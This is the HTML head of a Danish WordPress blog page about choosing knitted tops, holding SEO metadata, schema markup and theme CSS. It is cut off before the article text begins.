

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/
body_size: 18941
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>Strikket top: Find den perfekte strikkede top til din garderobe - januar 2026 - Drekiviking.DK</title>
<meta name="description" content="Find den perfekte strikkede top til din garderobe"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Strikket top: Find den perfekte strikkede top til din garderobe - januar 2026 - Drekiviking.DK" />
<meta property="og:description" content="Find den perfekte strikkede top til din garderobe" />
<meta property="og:url" content="https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/" />
<meta property="og:site_name" content="Drekiviking.DK" />
<meta property="article:section" content="Artikler" />
<meta property="og:image" content="https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg" />
<meta property="og:image:secure_url" content="https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg" />
<meta property="og:image:width" content="602" />
<meta property="og:image:height" content="752" />
<meta property="og:image:alt" content="Strikket top: Find den perfekte strikkede top til din garderobe" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-12T15:39:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Strikket top: Find den perfekte strikkede top til din garderobe - januar 2026 - Drekiviking.DK" />
<meta name="twitter:description" content="Find den perfekte strikkede top til din garderobe" />
<meta name="twitter:image" content="https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg" />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Emma Clausen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="5 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://drekiviking.dk/#organization","name":"Drekiviking.DK","url":"https://drekiviking.dk","logo":{"@type":"ImageObject","@id":"https://drekiviking.dk/#logo","url":"https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png","contentUrl":"https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png","caption":"Drekiviking.DK","inLanguage":"da-DK","width":"1063","height":"487"}},{"@type":"WebSite","@id":"https://drekiviking.dk/#website","url":"https://drekiviking.dk","name":"Drekiviking.DK","publisher":{"@id":"https://drekiviking.dk/#organization"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg","url":"https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg","width":"602","height":"752","inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/#webpage","url":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/","name":"Strikket top: Find den perfekte strikkede top til din garderobe - januar 2026 - Drekiviking.DK","datePublished":"2023-12-12T15:39:52+00:00","dateModified":"2023-12-12T15:39:52+00:00","isPartOf":{"@id":"https://drekiviking.dk/#website"},"primaryImageOfPage":{"@id":"https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/#author","name":"Emma Clausen","image":{"@type":"ImageObject","@id":"https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-96x96.jpg","url":"https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-96x96.jpg","caption":"Emma Clausen","inLanguage":"da-DK"},"sameAs":["https://drekiviking.dk"],"worksFor":{"@id":"https://drekiviking.dk/#organization"}},{"@type":"NewsArticle","headline":"Strikket top: Find den perfekte strikkede top til din garderobe - januar 2026 - Drekiviking.DK","datePublished":"2023-12-12T15:39:52+00:00","dateModified":"2023-12-12T15:39:52+00:00","articleSection":"Artikler","author":{"@id":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/#author","name":"Emma Clausen"},"publisher":{"@id":"https://drekiviking.dk/#organization"},"description":"Find den perfekte strikkede top til din garderobe","name":"Strikket top: Find den perfekte strikkede top til din garderobe - januar 2026 - Drekiviking.DK","@id":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/#richSnippet","isPartOf":{"@id":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/#webpage"},"image":{"@id":"https://drekiviking.dk/wp-content/uploads/2023/08/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://drekiviking.dk/strikket-top-find-den-perfekte-strikkede-top-til/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drekiviking.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrekiviking.dk%2Fstrikket-top-find-den-perfekte-strikkede-top-til%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drekiviking.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrekiviking.dk%2Fstrikket-top-find-den-perfekte-strikkede-top-til%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drekiviking.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://drekiviking.dk/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://drekiviking.dk/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-50px;margin-right:-50px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-50px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f4f6;color:#3a3a3a;}a{color:#ed84a0;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:210px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Work Sans, sans-serif;}.main-title{font-family:Satisfy, handwriting;font-weight:500;font-size:100px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:400;text-transform:uppercase;font-size:14px;}.widget-title{text-transform:uppercase;font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{text-transform:uppercase;font-size:13px;}.site-info{font-size:12px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:27px;}h3{font-size:20px;}.top-bar{background-color:#2cc1c0;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#ed577a;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#2d2d2d;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ed84a0;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#2d2d2d;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ed84a0;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ed84a0;background-color:#ffffff;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#2d2d2d;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#0a0a0a;}.entry-meta{color:#b2b2b2;}.entry-meta a{color:#8e8e8e;}.entry-meta a:hover{color:#878787;}.sidebar .widget{background-color:rgba(255,255,255,0.56);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#ed84a0;}.footer-widgets a{color:#ffffff;}.footer-widgets a:hover{color:#e5e5e5;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#ed84a0;}.site-info a{color:#ffffff;}.site-info a:hover{color:#e5e5e5;}.footer-bar .widget_nav_menu .current-menu-item a{color:#e5e5e5;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#232323;background-color:#ffffff;border-color:rgba(204,204,204,0.45);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#0a0a0a;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ed84a0;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#2d2d2d;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:25px;padding-right:25px;}.main-navigation .main-nav ul ul li a{padding:10px 25px 10px 25px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:25px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:25px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:25px;}.widget-area .widget{padding:50px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CSatisfy%3Aregular&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://drekiviking.dk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<script src="https://drekiviking.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drekiviking.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drekiviking.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drekiviking.dk/wp-json/wp/v2/posts/2720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drekiviking.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drekiviking.dk/?p=2720' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://drekiviking.dk/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials 